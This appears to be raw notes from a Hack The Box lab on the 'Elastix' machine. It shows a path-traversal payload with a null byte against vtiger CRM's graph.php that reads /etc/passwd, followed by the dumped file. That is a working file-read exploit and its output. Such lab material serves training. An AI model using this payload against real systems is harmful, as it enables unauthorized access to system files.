 Hack The Box :: Machines
Elastix
https://10.10.10.7/vtigercrm
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.